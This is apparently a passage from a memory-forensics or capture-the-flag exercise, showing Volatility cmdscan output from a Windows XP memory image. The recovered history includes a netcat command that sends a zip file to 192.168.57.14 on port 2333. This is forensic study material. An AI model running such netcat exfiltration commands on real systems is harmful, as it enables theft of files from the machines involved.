 guyioo:#volatility cmdscan -f windows.raw --profile=WinXPSP2x86
Volatility Foundation Volatility Framework 2.6
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2da3850 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 3 LastAdded: 2 LastDisplayed: 2
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x3dc
Cmd #0 @ 0x56af00: ipconfig
Cmd #1 @ 0x56d650: cd C:\Program Files\Netcat
Cmd #2 @ 0x2da2e40: nc 192.168.57.14 2333 < P@ssW0rd_is_y0ur_bir7hd4y.zip
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2dae628 Application: nc.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x1f0
Cmd #20 @ 0x180018: .4148
**************************************************
CommandProcess: csrss.exe Pid: 668
CommandHistory: 0x2ddea58 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x164
ZIP
ZIP
00038794.zip
00102988.zip